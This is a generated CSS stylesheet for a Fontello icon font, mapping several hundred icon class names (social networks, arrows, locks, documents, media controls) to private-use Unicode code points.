.fontelloicon-list-bullet:before { content: '\e901'; } /* '' */
.fontelloicon-list-numbered:before { content: '\e902'; } /* '' */
.fontelloicon-strike:before { content: '\e903'; } /* '' */
.fontelloicon-underline:before { content: '\e904'; } /* '' */
.fontelloicon-table:before { content: '\e907'; } /* '' */
.fontelloicon-magic:before { content: '\e92e'; } /* '' */
.fontelloicon-pinterest-circled:before { content: '\e972'; } /* '' */
.fontelloicon-pinterest-squared:before { content: '\e973'; } /* '' */
.fontelloicon-gplus-squared:before { content: '\e96a'; } /* '' */
.fontelloicon-gplus:before { content: '\e96b'; } /* '' */
.fontelloicon-money:before { content: '\e930'; } /* '' */
.fontelloicon-columns:before { content: '\e908'; } /* '' */
.fontelloicon-sort:before { content: '\e939'; } /* '' */
.fontelloicon-sort-down:before { content: '\e93a'; } /* '' */
.fontelloicon-sort-up:before { content: '\e93b'; } /* '' */
.fontelloicon-mail-alt:before { content: '\e822'; } /* '' */
.fontelloicon-linkedin:before { content: '\e970'; } /* '' */
.fontelloicon-gauge:before { content: '\e943'; } /* '' */
.fontelloicon-comment-empty:before { content: '\e875'; } /* '' */
.fontelloicon-chat-empty:before { content: '\e876'; } /* '' */
.fontelloicon-sitemap:before { content: '\e944'; } /* '' */
.fontelloicon-paste:before { content: '\e90b'; } /* '' */
.fontelloicon-lightbulb:before { content: '\e89e'; } /* '' */
.fontelloicon-exchange:before { content: '\e8d4'; } /* '' */
.fontelloicon-download-cloud:before { content: '\e862'; } /* '' */
.fontelloicon-upload-cloud:before { content: '\e863'; } /* '' */
.fontelloicon-user-md:before { content: '\e949'; } /* '' */
.fontelloicon-stethoscope:before { content: '\e94a'; } /* '' */
.fontelloicon-suitcase:before { content: '\e90d'; } /* '' */
.fontelloicon-bell-alt:before { content: '\e878'; } /* '' */
.fontelloicon-coffee:before { content: '\e946'; } /* '' */
.fontelloicon-food:before { content: '\e947'; } /* '' */
.fontelloicon-doc-text:before { content: '\e882'; } /* '' */
.fontelloicon-building:before { content: '\e94f'; } /* '' */
.fontelloicon-hospital:before { content: '\e94e'; } /* '' */
.fontelloicon-ambulance:before { content: '\e94b'; } /* '' */
.fontelloicon-medkit:before { content: '\e94c'; } /* '' */
.fontelloicon-fighter-jet:before { content: '\e8f3'; } /* '' */
.fontelloicon-beer:before { content: '\e948'; } /* '' */
.fontelloicon-h-sigh:before { content: '\e94d'; } /* '' */
.fontelloicon-plus-squared:before { content: '\e83e'; } /* '' */
.fontelloicon-angle-double-left:before { content: '\e8ba'; } /* '' */
.fontelloicon-angle-double-right:before { content: '\e8bb'; } /* '' */
.fontelloicon-angle-double-up:before { content: '\e8bc'; } /* '' */
.fontelloicon-angle-double-down:before { content: '\e8bd'; } /* '' */
.fontelloicon-angle-left:before { content: '\e8b2'; } /* '' */
.fontelloicon-angle-right:before { content: '\e8b3'; } /* '' */
.fontelloicon-angle-up:before { content: '\e8b4'; } /* '' */
.fontelloicon-angle-down:before { content: '\e8b5'; } /* '' */
.fontelloicon-desktop:before { content: '\e8e7'; } /* '' */
.fontelloicon-laptop:before { content: '\e8e8'; } /* '' */
.fontelloicon-tablet:before { content: '\e8e9'; } /* '' */
.fontelloicon-mobile:before { content: '\e8ea'; } /* '' */
.fontelloicon-circle-empty:before { content: '\e91b'; } /* '' */
.fontelloicon-quote-left:before { content: '\e867'; } /* '' */
.fontelloicon-quote-right:before { content: '\e868'; } /* '' */
.fontelloicon-spinner:before { content: '\e945'; } /* '' */
.fontelloicon-circle:before { content: '\e91a'; } /* '' */
.fontelloicon-reply:before { content: '\e864'; } /* '' */
.fontelloicon-github:before { content: '\e966'; } /* '' */
.fontelloicon-folder-empty:before { content: '\e887'; } /* '' */
.fontelloicon-folder-open-empty:before { content: '\e888'; } /* '' */
.fontelloicon-plus-squared-small:before { content: '\e83f'; } /* '' */
.fontelloicon-minus-squared-small:before { content: '\e844'; } /* '' */
.fontelloicon-smile:before { content: '\e950'; } /* '' */
.fontelloicon-frown:before { content: '\e951'; } /* '' */
.fontelloicon-meh:before { content: '\e952'; } /* '' */
.fontelloicon-gamepad:before { content: '\e872'; } /* '' */
.fontelloicon-keyboard:before { content: '\e871'; } /* '' */
.fontelloicon-flag-empty:before { content: '\e85a'; } /* '' */
.fontelloicon-flag-checkered:before { content: '\e85b'; } /* '' */
.fontelloicon-terminal:before { content: '\e954'; } /* '' */
.fontelloicon-code:before { content: '\e869'; } /* '' */
.fontelloicon-reply-all:before { content: '\e865'; } /* '' */
.fontelloicon-star-half-alt:before { content: '\e828'; } /* '' */
.fontelloicon-direction:before { content: '\e87d'; } /* '' */
.fontelloicon-crop:before { content: '\e909'; } /* '' */
.fontelloicon-fork:before { content: '\e927'; } /* '' */
.fontelloicon-unlink:before { content: '\e84b'; } /* '' */
.fontelloicon-help:before { content: '\e845'; } /* '' */
.fontelloicon-info:before { content: '\e848'; } /* '' */
.fontelloicon-attention-alt:before { content: '\e879'; } /* '' */
.fontelloicon-superscript:before { content: '\e905'; } /* '' */
.fontelloicon-subscript:before { content: '\e906'; } /* '' */
.fontelloicon-eraser:before { content: '\e955'; } /* '' */
.fontelloicon-puzzle:before { content: '\e956'; } /* '' */
.fontelloicon-mic:before { content: '\e897'; } /* '' */
.fontelloicon-mute:before { content: '\e898'; } /* '' */
.fontelloicon-shield:before { content: '\e957'; } /* '' */
.fontelloicon-calendar-empty:before { content: '\e894'; } /* '' */
.fontelloicon-extinguisher:before { content: '\e958'; } /* '' */
.fontelloicon-rocket:before { content: '\e928'; } /* '' */
.fontelloicon-maxcdn:before { content: '\e971'; } /* '' */
.fontelloicon-angle-circled-left:before { content: '\e8b6'; } /* '' */
.fontelloicon-angle-circled-right:before { content: '\e8b7'; } /* '' */
.fontelloicon-angle-circled-up:before { content: '\e8b8'; } /* '' */
.fontelloicon-angle-circled-down:before { content: '\e8b9'; } /* '' */
.fontelloicon-html5:before { content: '\e96c'; } /* '' */
.fontelloicon-css3:before { content: '\e95f'; } /* '' */
.fontelloicon-anchor:before { content: '\e953'; } /* '' */
.fontelloicon-lock-open-alt:before { content: '\e851'; } /* '' */
.fontelloicon-bullseye:before { content: '\e959'; } /* '' */
.fontelloicon-ellipsis:before { content: '\e90e'; } /* '' */
.fontelloicon-ellipsis-vert:before { content: '\e90f'; } /* '' */
.fontelloicon-rss-squared:before { content: '\e88b'; } /* '' */
.fontelloicon-play-circled:before { content: '\e8d9'; } /* '' */
.fontelloicon-ticket:before { content: '\e921'; } /* '' */
.fontelloicon-minus-squared:before { content: '\e842'; } /* '' */
.fontelloicon-minus-squared-alt:before { content: '\e843'; } /* '' */
.fontelloicon-level-up:before { content: '\e8d1'; } /* '' */
.fontelloicon-level-down:before { content: '\e8d2'; } /* '' */
.fontelloicon-ok-squared:before { content: '\e838'; } /* '' */
.fontelloicon-pencil-squared:before { content: '\e86d'; } /* '' */
.fontelloicon-link-ext-alt:before { content: '\e84d'; } /* '' */
.fontelloicon-export-alt:before { content: '\e86b'; } /* '' */
.fontelloicon-compass:before { content: '\e87e'; } /* '' */
.fontelloicon-collapse:before { content: '\e8d5'; } /* '' */
.fontelloicon-collapse-top:before { content: '\e8d6'; } /* '' */
.fontelloicon-expand:before { content: '\e8d7'; } /* '' */
.fontelloicon-euro:before { content: '\e931'; } /* '' */
.fontelloicon-pound:before { content: '\e932'; } /* '' */
.fontelloicon-dollar:before { content: '\e933'; } /* '' */
.fontelloicon-rupee:before { content: '\e934'; } /* '' */
.fontelloicon-yen:before { content: '\e935'; } /* '' */
.fontelloicon-renminbi:before { content: '\e936'; } /* '' */
.fontelloicon-won:before { content: '\e937'; } /* '' */
.fontelloicon-bitcoin:before { content: '\e938'; } /* '' */
.fontelloicon-doc-inv:before { content: '\e883'; } /* '' */
.fontelloicon-doc-text-inv:before { content: '\e884'; } /* '' */
.fontelloicon-sort-name-up:before { content: '\e93e'; } /* '' */
.fontelloicon-sort-name-down:before { content: '\e93f'; } /* '' */
.fontelloicon-sort-alt-up:before { content: '\e93c'; } /* '' */
.fontelloicon-sort-alt-down:before { content: '\e93d'; } /* '' */
.fontelloicon-sort-number-up:before { content: '\e940'; } /* '' */
.fontelloicon-sort-number-down:before { content: '\e941'; } /* '' */
.fontelloicon-thumbs-up-alt:before { content: '\e85e'; } /* '' */
.fontelloicon-thumbs-down-alt:before { content: '\e85f'; } /* '' */
.fontelloicon-youtube-squared:before { content: '\e982'; } /* '' */
.fontelloicon-youtube:before { content: '\e981'; } /* '' */
.fontelloicon-xing:before { content: '\e97f'; } /* '' */
.fontelloicon-xing-squared:before { content: '\e980'; } /* '' */
.fontelloicon-youtube-play:before { content: '\e983'; } /* '' */
.fontelloicon-dropbox:before { content: '\e961'; } /* '' */
.fontelloicon-stackoverflow:before { content: '\e976'; } /* '' */
.fontelloicon-instagramm:before { content: '\e96d'; } /* '' */
.fontelloicon-flickr:before { content: '\e964'; } /* '' */
.fontelloicon-adn:before { content: '\e95a'; } /* '' */
.fontelloicon-bitbucket:before { content: '\e95d'; } /* '' */
.fontelloicon-bitbucket-squared:before { content: '\e95e'; } /* '' */
.fontelloicon-tumblr:before { content: '\e978'; } /* '' */
.fontelloicon-tumblr-squared:before { content: '\e979'; } /* '' */
.fontelloicon-down:before { content: '\e8be'; } /* '' */
.fontelloicon-up:before { content: '\e8c1'; } /* '' */
.fontelloicon-right:before { content: '\e8c0'; } /* '' */
.fontelloicon-left:before { content: '\e8bf'; } /* '' */
.fontelloicon-apple:before { content: '\e95c'; } /* '' */
.fontelloicon-windows:before { content: '\e97e'; } /* '' */
.fontelloicon-android:before { content: '\e95b'; } /* '' */
.fontelloicon-linux:before { content: '\e96f'; } /* '' */
.fontelloicon-dribbble:before { content: '\e960'; } /* '' */
.fontelloicon-skype:before { content: '\e975'; } /* '' */
.fontelloicon-foursquare:before { content: '\e965'; } /* '' */
.fontelloicon-trello:before { content: '\e977'; } /* '' */
.fontelloicon-female:before { content: '\e82c'; } /* '' */
.fontelloicon-male:before { content: '\e82b'; } /* '' */
.fontelloicon-gittip:before { content: '\e969'; } /* '' */
.fontelloicon-sun:before { content: '\e8ed'; } /* '' */
.fontelloicon-moon:before { content: '\e8f0'; } /* '' */
.fontelloicon-box:before { content: '\e889'; } /* '' */
.fontelloicon-bug:before { content: '\e929'; } /* '' */
.fontelloicon-vkontakte:before { content: '\e97c'; } /* '' */
.fontelloicon-weibo:before { content: '\e97d'; } /* '' */
.fontelloicon-renren:before { content: '\e974'; } /* '' */
.fontelloicon-facebook-6:before { content: '\ee36'; } /* '' */
.fontelloicon-github-1:before { content: '\ea71'; } /* '' */
.fontelloicon-facebook-3:before { content: '\ecc2'; } /* '' */
.fontelloicon-github-squared:before { content: '\e967'; } /* '' */
.fontelloicon-facebook-rect-1:before { content: '\ee37'; } /* '' */
.fontelloicon-facebook-rect:before { content: '\ecc3'; } /* '' */
.fontelloicon-github-circled-1:before { content: '\ea72'; } /* '' */
.fontelloicon-facebook-rect-2:before { content: '\efe6'; } /* '' */
.fontelloicon-twitter-6:before { content: '\ee38'; } /* '' */
.fontelloicon-twitter-3:before { content: '\ecc4'; } /* '' */
.fontelloicon-twitter-bird:before { content: '\ecc5'; } /* '' */
.fontelloicon-flickr-1:before { content: '\ea73'; } /* '' */
.fontelloicon-twitter-bird-1:before { content: '\ee39'; } /* '' */
.fontelloicon-twitter-bird-2:before { content: '\efe7'; } /* '' */
.fontelloicon-icq:before { content: '\ee42'; } /* '' */
.fontelloicon-flickr-circled:before { content: '\ea74'; } /* '' */
.fontelloicon-twitter-squared:before { content: '\e97a'; } /* '' */
.fontelloicon-yandex:before { content: '\ee43'; } /* '' */
.fontelloicon-yandex-rect:before { content: '\ee44'; } /* '' */
.fontelloicon-vimeo:before { content: '\ea75'; } /* '' */
.fontelloicon-vimeo-circled:before { content: '\ea76'; } /* '' */
.fontelloicon-github-text:before { content: '\ee3f'; } /* '' */
.fontelloicon-facebook-squared:before { content: '\e963'; } /* '' */
.fontelloicon-github-5:before { content: '\ee40'; } /* '' */
.fontelloicon-googleplus-rect:before { content: '\ee3e'; } /* '' */
.fontelloicon-twitter-1:before { content: '\ea77'; } /* '' */
.fontelloicon-googleplus-rect-1:before { content: '\efea'; } /* '' */
.fontelloicon-vkontakte-rect:before { content: '\ee45'; } /* '' */
.fontelloicon-twitter-circled:before { content: '\ea78'; } /* '' */
.fontelloicon-vkontakte-rect-1:before { content: '\efed'; } /* '' */
.fontelloicon-skype-4:before { content: '\ee41'; } /* '' */
.fontelloicon-skype-6:before { content: '\efec'; } /* '' */
.fontelloicon-linkedin-squared:before { content: '\e96e'; } /* '' */
.fontelloicon-facebook-1:before { content: '\ea79'; } /* '' */
.fontelloicon-odnoklassniki:before { content: '\ee46'; } /* '' */
.fontelloicon-facebook-circled:before { content: '\ea7a'; } /* '' */
.fontelloicon-odnoklassniki-rect:before { content: '\ee47'; } /* '' */
.fontelloicon-odnoklassniki-rect-1:before { content: '\efef'; } /* '' */
.fontelloicon-facebook-squared-1:before { content: '\ea7b'; } /* '' */
.fontelloicon-vimeo-rect-1:before { content: '\efe8'; } /* '' */
.fontelloicon-vimeo-rect:before { content: '\ee3b'; } /* '' */
.fontelloicon-vimeo-3:before { content: '\ee3a'; } /* '' */
.fontelloicon-gplus-1:before { content: '\ea7c'; } /* '' */
.fontelloicon-tumblr-rect:before { content: '\ee3d'; } /* '' */
.fontelloicon-tumblr-rect-1:before { content: '\efe9'; } /* '' */
.fontelloicon-gplus-circled:before { content: '\ea7d'; } /* '' */
.fontelloicon-tumblr-3:before { content: '\ee3c'; } /* '' */
.fontelloicon-pinterest:before { content: '\ea7e'; } /* '' */
.fontelloicon-friendfeed:before { content: '\ee48'; } /* '' */
.fontelloicon-linkedin-rect-1:before { content: '\efeb'; } /* '' */
.fontelloicon-pinterest-circled-1:before { content: '\ea7f'; } /* '' */
.fontelloicon-youtube-4:before { content: '\efee'; } /* '' */
.fontelloicon-friendfeed-rect:before { content: '\ee49'; } /* '' */
.fontelloicon-twitter-rect:before { content: '\ecc6'; } /* '' */
.fontelloicon-blogger-1:before { content: '\ee4a'; } /* '' */
.fontelloicon-tumblr-1:before { content: '\ea80'; } /* '' */
.fontelloicon-youtube-1:before { content: '\ecc7'; } /* '' */
.fontelloicon-blogger-rect:before { content: '\ee4b'; } /* '' */
.fontelloicon-tumblr-circled:before { content: '\ea81'; } /* '' */
.fontelloicon-deviantart:before { content: '\ee4c'; } /* '' */
.fontelloicon-jabber:before { content: '\ee4d'; } /* '' */
.fontelloicon-lastfm-3:before { content: '\ee4e'; } /* '' */
.fontelloicon-linkedin-1:before { content: '\ea82'; } /* '' */
.fontelloicon-lastfm-rect:before { content: '\ee4f'; } /* '' */
.fontelloicon-linkedin-circled:before { content: '\ea83'; } /* '' */
.fontelloicon-linkedin-5:before { content: '\ee50'; } /* '' */
.fontelloicon-linkedin-rect:before { content: '\ee51'; } /* '' */
.fontelloicon-dribbble-1:before { content: '\ea84'; } /* '' */
.fontelloicon-picasa-1:before { content: '\ee52'; } /* '' */
.fontelloicon-dribbble-circled:before { content: '\ea85'; } /* '' */
.fontelloicon-wordpress-1:before { content: '\ee53'; } /* '' */
.fontelloicon-instagram-3:before { content: '\ee54'; } /* '' */
.fontelloicon-stumbleupon:before { content: '\ea86'; } /* '' */
.fontelloicon-stumbleupon-circled:before { content: '\ea87'; } /* '' */
.fontelloicon-instagram-filled:before { content: '\ee55'; } /* '' */
.fontelloicon-diigo:before { content: '\ee56'; } /* '' */
.fontelloicon-box-4:before { content: '\ee57'; } /* '' */
.fontelloicon-lastfm:before { content: '\ea88'; } /* '' */
.fontelloicon-box-rect:before { content: '\ee58'; } /* '' */
.fontelloicon-lastfm-circled:before { content: '\ea89'; } /* '' */
.fontelloicon-tudou:before { content: '\ee59'; } /* '' */
.fontelloicon-rdio:before { content: '\ea8a'; } /* '' */
.fontelloicon-youku:before { content: '\ee5a'; } /* '' */
.fontelloicon-win8:before { content: '\ee5b'; } /* '' */
.fontelloicon-rdio-circled:before { content: '\ea8b'; } /* '' */
.fontelloicon-spotify:before { content: '\ea8c'; } /* '' */
.fontelloicon-spotify-circled:before { content: '\ea8d'; } /* '' */
.fontelloicon-qq:before { content: '\ea8e'; } /* '' */
.fontelloicon-instagram:before { content: '\ea8f'; } /* '' */
.fontelloicon-dropbox-1:before { content: '\ea90'; } /* '' */
.fontelloicon-evernote:before { content: '\ea91'; } /* '' */
.fontelloicon-flattr:before { content: '\ea92'; } /* '' */
.fontelloicon-skype-1:before { content: '\ea93'; } /* '' */
.fontelloicon-skype-circled:before { content: '\ea94'; } /* '' */
.fontelloicon-renren-1:before { content: '\ea95'; } /* '' */
.fontelloicon-sina-weibo:before { content: '\ea96'; } /* '' */
.fontelloicon-paypal:before { content: '\ea97'; } /* '' */
.fontelloicon-picasa:before { content: '\ea98'; } /* '' */
.fontelloicon-soundcloud:before { content: '\ea99'; } /* '' */
.fontelloicon-mixi:before { content: '\ea9a'; } /* '' */
.fontelloicon-behance:before { content: '\ea9b'; } /* '' */
.fontelloicon-google-circles:before { content: '\ea9c'; } /* '' */
.fontelloicon-vkontakte-1:before { content: '\ea9d'; } /* '' */
.fontelloicon-smashing:before { content: '\ea9e'; } /* '' */
.fontelloicon-comment-4:before { content: '\ed25'; } /* '' */
.fontelloicon-folder-open-empty-1:before { content: '\ed31'; } /* '' */
.fontelloicon-calendar-5:before { content: '\ed33'; } /* '' */
.fontelloicon-newspaper-1:before { content: '\ed2d'; } /* '' */
.fontelloicon-camera-5:before { content: '\ed06'; } /* '' */
.fontelloicon-search-5:before { content: '\ecf7'; } /* '' */
.fontelloicon-lock-alt:before { content: '\ed18'; } /* '' */
.fontelloicon-lock-5:before { content: '\ed17'; } /* '' */
.fontelloicon-lock-open-5:before { content: '\ed19'; } /* '' */
.fontelloicon-joystick:before { content: '\ed79'; } /* '' */
.fontelloicon-fire-1:before { content: '\ed6b'; } /* '' */
.fontelloicon-chart-bar-5:before { content: '\ed6c'; } /* '' */
.fontelloicon-spread:before { content: '\ed76'; } /* '' */
.fontelloicon-spinner1:before { content: '\ed7a'; } /* '' */
.fontelloicon-spinner2:before { content: '\ed7b'; } /* '' */
.fontelloicon-db-shape:before { content: '\eaa0'; } /* '' */
.fontelloicon-sweden:before { content: '\ea9f'; } /* '' */
.fontelloicon-logo-db:before { content: '\eaa1'; } /* '' */
.fontelloicon-globe-2:before { content: '\eb75'; } /* '' */
.fontelloicon-picture-3:before { content: '\ebdd'; } /* '' */
.fontelloicon-picture-5:before { content: '\efa2'; } /* '' */
.fontelloicon-picture-1:before { content: '\e994'; } /* '' */
.fontelloicon-picture:before { content: '\e82f'; } /* '' */
.fontelloicon-globe-1:before { content: '\ea37'; } /* '' */
.fontelloicon-globe:before { content: '\e8ec'; } /* '' */
.fontelloicon-globe-alt:before { content: '\eb77'; } /* '' */
.fontelloicon-globe-3:before { content: '\ecb8'; } /* '' */
.fontelloicon-leaf:before { content: '\e8f4'; } /* '' */
.fontelloicon-leaf-1:before { content: '\ea3e'; } /* '' */
.fontelloicon-lemon:before { content: '\e985'; } /* '' */
.fontelloicon-glass:before { content: '\e81e'; } /* '' */
.fontelloicon-gift:before { content: '\e91d'; } /* '' */
.fontelloicon-graduation-cap:before { content: '\ea4f'; } /* '' */
.fontelloicon-mic-2:before { content: '\eb24'; } /* '' */
.fontelloicon-mic-3:before { content: '\ec20'; } /* '' */
.fontelloicon-mic-1:before { content: '\e9e4'; } /* '' */
.fontelloicon-videocam-2:before { content: '\ec75'; } /* '' */
.fontelloicon-videocam:before { content: '\e82e'; } /* '' */
.fontelloicon-video-alt:before { content: '\ec74'; } /* '' */
.fontelloicon-headphones-2:before { content: '\ec23'; } /* '' */
.fontelloicon-headphones:before { content: '\e89c'; } /* '' */
.fontelloicon-palette:before { content: '\ea2a'; } /* '' */
.fontelloicon-ticket-1:before { content: '\ea51'; } /* '' */
.fontelloicon-video-5:before { content: '\efa1'; } /* '' */
.fontelloicon-video-1:before { content: '\e993'; } /* '' */
.fontelloicon-video:before { content: '\e82d'; } /* '' */
.fontelloicon-video-3:before { content: '\ebdc'; } /* '' */
.fontelloicon-target-1:before { content: '\ea29'; } /* '' */
.fontelloicon-target:before { content: '\e8e4'; } /* '' */
.fontelloicon-target-5:before { content: '\efd5'; } /* '' */
.fontelloicon-target-3:before { content: '\ec44'; } /* '' */
.fontelloicon-target-2:before { content: '\eb6c'; } /* '' */
.fontelloicon-music-1:before { content: '\e988'; } /* '' */
.fontelloicon-trophy:before { content: '\ea2e'; } /* '' */
.fontelloicon-award-1:before { content: '\ec46'; } /* '' */
.fontelloicon-award-2:before { content: '\ecaf'; } /* '' */
.fontelloicon-award:before { content: '\e8e6'; } /* '' */
.fontelloicon-videocam-alt:before { content: '\ec76'; } /* '' */
.fontelloicon-thumbs-up-3:before { content: '\ec83'; } /* '' */
.fontelloicon-thumbs-up-2:before { content: '\eae5'; } /* '' */
.fontelloicon-thumbs-up:before { content: '\e85c'; } /* '' */
.fontelloicon-thumbs-up-1:before { content: '\e9b1'; } /* '' */
.fontelloicon-thumbs-down-2:before { content: '\eae6'; } /* '' */
.fontelloicon-thumbs-down-3:before { content: '\ec84'; } /* '' */
.fontelloicon-thumbs-down:before { content: '\e85d'; } /* '' */
.fontelloicon-thumbs-down-1:before { content: '\e9b2'; } /* '' */
.fontelloicon-bag:before { content: '\e9e0'; } /* '' */
.fontelloicon-user-1:before { content: '\e990'; } /* '' */
.fontelloicon-user-8:before { content: '\efa0'; } /* '' */
.fontelloicon-user-3:before { content: '\ebdb'; } /* '' */
.fontelloicon-user:before { content: '\e829'; } /* '' */
.fontelloicon-user-4:before { content: '\ec71'; } /* '' */
.fontelloicon-users:before { content: '\e82a'; } /* '' */
.fontelloicon-users-1:before { content: '\e991'; } /* '' */
.fontelloicon-user-woman:before { content: '\ec72'; } /* '' */
.fontelloicon-user-pair:before { content: '\ec73'; } /* '' */
.fontelloicon-lamp:before { content: '\e9ea'; } /* '' */
.fontelloicon-lamp-1:before { content: '\ec25'; } /* '' */
.fontelloicon-alert:before { content: '\e9c5'; } /* '' */
.fontelloicon-water:before { content: '\ea52'; } /* '' */
.fontelloicon-droplet:before { content: '\ea53'; } /* '' */
.fontelloicon-credit-card-1:before { content: '\ea55'; } /* '' */
.fontelloicon-credit-card:before { content: '\e922'; } /* '' */
.fontelloicon-dollar-1:before { content: '\ecbc'; } /* '' */
.fontelloicon-monitor:before { content: '\ea31'; } /* '' */
.fontelloicon-briefcase-1:before { content: '\ea41'; } /* '' */
.fontelloicon-briefcase:before { content: '\e90c'; } /* '' */
.fontelloicon-floppy:before { content: '\e923'; } /* '' */
.fontelloicon-floppy-1:before { content: '\ea56'; } /* '' */
.fontelloicon-cd-1:before { content: '\ec4f'; } /* '' */
.fontelloicon-cd:before { content: '\ea34'; } /* '' */
.fontelloicon-cd-2:before { content: '\ecb4'; } /* '' */
.fontelloicon-folder-3:before { content: '\ec15'; } /* '' */
.fontelloicon-folder:before { content: '\e885'; } /* '' */
.fontelloicon-folder-1:before { content: '\e9d6'; } /* '' */
.fontelloicon-folder-6:before { content: '\efbd'; } /* '' */
.fontelloicon-folder-empty-1:before { content: '\ec16'; } /* '' */
.fontelloicon-folder-open:before { content: '\e886'; } /* '' */
.fontelloicon-doc-text-1:before { content: '\e9d1'; } /* '' */
.fontelloicon-doc:before { content: '\e880'; } /* '' */
.fontelloicon-doc-4:before { content: '\ec92'; } /* '' */
.fontelloicon-calendar:before { content: '\e893'; } /* '' */
.fontelloicon-calendar-3:before { content: '\ec1d'; } /* '' */
.fontelloicon-calendar-1:before { content: '\e9e1'; } /* '' */
.fontelloicon-calendar-4:before { content: '\ec99'; } /* '' */
.fontelloicon-calendar-alt:before { content: '\ec1f'; } /* '' */
.fontelloicon-chart-1:before { content: '\ecb9'; } /* '' */
.fontelloicon-chart:before { content: '\eb95'; } /* '' */
.fontelloicon-chart-line:before { content: '\ea4b'; } /* '' */
.fontelloicon-chart-bar-4:before { content: '\ecba'; } /* '' */
.fontelloicon-chart-bar-2:before { content: '\eb99'; } /* '' */
.fontelloicon-chart-bar-3:before { content: '\ec64'; } /* '' */
.fontelloicon-chart-bar:before { content: '\e920'; } /* '' */
.fontelloicon-chart-bar-1:before { content: '\ea4c'; } /* '' */
.fontelloicon-clipboard:before { content: '\ea57'; } /* '' */
.fontelloicon-pin-2:before { content: '\ebf0'; } /* '' */
.fontelloicon-pin:before { content: '\e852'; } /* '' */
.fontelloicon-attach-7:before { content: '\efad'; } /* '' */
.fontelloicon-attach-3:before { content: '\ebeb'; } /* '' */
.fontelloicon-attach-1:before { content: '\e9a9'; } /* '' */
.fontelloicon-attach:before { content: '\e84e'; } /* '' */
.fontelloicon-bookmarks:before { content: '\e9af'; } /* '' */
.fontelloicon-book-alt:before { content: '\ec56'; } /* '' */
.fontelloicon-book:before { content: '\e915'; } /* '' */
.fontelloicon-book-3:before { content: '\ecb6'; } /* '' */
.fontelloicon-book-2:before { content: '\ec55'; } /* '' */
.fontelloicon-book-1:before { content: '\e9d5'; } /* '' */
.fontelloicon-book-open-1:before { content: '\ec14'; } /* '' */
.fontelloicon-book-open:before { content: '\e9d4'; } /* '' */
.fontelloicon-phone-2:before { content: '\eb19'; } /* '' */
.fontelloicon-phone-1:before { content: '\e9da'; } /* '' */
.fontelloicon-phone:before { content: '\e88c'; } /* '' */
.fontelloicon-bullhorn:before { content: '\ec9e'; } /* '' */
.fontelloicon-megaphone:before { content: '\e924'; } /* '' */
.fontelloicon-megaphone-1:before { content: '\ea58'; } /* '' */
.fontelloicon-upload-1:before { content: '\e9b4'; } /* '' */
.fontelloicon-upload-3:before { content: '\ebf5'; } /* '' */
.fontelloicon-upload:before { content: '\e861'; } /* '' */
.fontelloicon-download:before { content: '\e860'; } /* '' */
.fontelloicon-download-4:before { content: '\ec85'; } /* '' */
.fontelloicon-download-3:before { content: '\ebf4'; } /* '' */
.fontelloicon-download-1:before { content: '\e9b3'; } /* '' */
.fontelloicon-download-2:before { content: '\eae8'; } /* '' */
.fontelloicon-box-1:before { content: '\e9d8'; } /* '' */
.fontelloicon-box-3:before { content: '\ec17'; } /* '' */
.fontelloicon-newspaper:before { content: '\e9d3'; } /* '' */
.fontelloicon-mobile-1:before { content: '\ea32'; } /* '' */
.fontelloicon-mobile-3:before { content: '\ec4e'; } /* '' */
.fontelloicon-mobile-4:before { content: '\ecb0'; } /* '' */
.fontelloicon-mobile-2:before { content: '\eb72'; } /* '' */
.fontelloicon-signal-1:before { content: '\ea2d'; } /* '' */
.fontelloicon-signal-2:before { content: '\ec45'; } /* '' */
.fontelloicon-signal-5:before { content: '\efd6'; } /* '' */
.fontelloicon-signal:before { content: '\e8e5'; } /* '' */
.fontelloicon-camera-3:before { content: '\ebde'; } /* '' */
.fontelloicon-camera-4:before { content: '\ec77'; } /* '' */
.fontelloicon-camera:before { content: '\e830'; } /* '' */
.fontelloicon-camera-1:before { content: '\e995'; } /* '' */
.fontelloicon-shuffle-1:before { content: '\ea1a'; } /* '' */
.fontelloicon-shuffle-2:before { content: '\eb54'; } /* '' */
.fontelloicon-shuffle:before { content: '\e8d3'; } /* '' */
.fontelloicon-loop-1:before { content: '\eb51'; } /* '' */
.fontelloicon-loop-alt-1:before { content: '\ec39'; } /* '' */
.fontelloicon-loop:before { content: '\ea1b'; } /* '' */
.fontelloicon-loop-2:before { content: '\ec38'; } /* '' */
.fontelloicon-arrows-ccw:before { content: '\ea17'; } /* '' */
.fontelloicon-light-down:before { content: '\e9eb'; } /* '' */
.fontelloicon-light-up:before { content: '\e9ec'; } /* '' */
.fontelloicon-volume-off-3:before { content: '\ec9b'; } /* '' */
.fontelloicon-volume-off-2:before { content: '\ec21'; } /* '' */
.fontelloicon-mute-1:before { content: '\e9e5'; } /* '' */
.fontelloicon-volume-off:before { content: '\e899'; } /* '' */
.fontelloicon-volume-down-1:before { content: '\ec9c'; } /* '' */
.fontelloicon-volume-down:before { content: '\e89a'; } /* '' */
.fontelloicon-volume-up-1:before { content: '\ec22'; } /* '' */
.fontelloicon-sound:before { content: '\e9e6'; } /* '' */
.fontelloicon-volume-up:before { content: '\e89b'; } /* '' */
.fontelloicon-volume-up-2:before { content: '\ec9d'; } /* '' */
.fontelloicon-battery:before { content: '\ea2f'; } /* '' */
.fontelloicon-search-1:before { content: '\e989'; } /* '' */
.fontelloicon-search-8:before { content: '\ef9b'; } /* '' */
.fontelloicon-search-4:before { content: '\ec6d'; } /* '' */
.fontelloicon-search:before { content: '\e820'; } /* '' */
.fontelloicon-search-3:before { content: '\ebd6'; } /* '' */
.fontelloicon-key-inv:before { content: '\ec68'; } /* '' */
.fontelloicon-key-2:before { content: '\eba1'; } /* '' */
.fontelloicon-key:before { content: '\e926'; } /* '' */
.fontelloicon-key-1:before { content: '\ea5d'; } /* '' */
.fontelloicon-lock-3:before { content: '\ebec'; } /* '' */
.fontelloicon-lock:before { content: '\e84f'; } /* '' */
.fontelloicon-lock-1:before { content: '\e9aa'; } /* '' */
.fontelloicon-lock-8:before { content: '\efae'; } /* '' */
.fontelloicon-lock-4:before { content: '\ec7f'; } /* '' */
.fontelloicon-lock-open-4:before { content: '\ec80'; } /* '' */
.fontelloicon-lock-open:before { content: '\e850'; } /* '' */
.fontelloicon-lock-open-1:before { content: '\e9ab'; } /* '' */
.fontelloicon-lock-open-3:before { content: '\ebee'; } /* '' */
.fontelloicon-lock-open-7:before { content: '\efaf'; } /* '' */
.fontelloicon-bell-3:before { content: '\ec8c'; } /* '' */
.fontelloicon-bell:before { content: '\e877'; } /* '' */
.fontelloicon-bell-1:before { content: '\e9c3'; } /* '' */
.fontelloicon-bookmark-1:before { content: '\e9ae'; } /* '' */
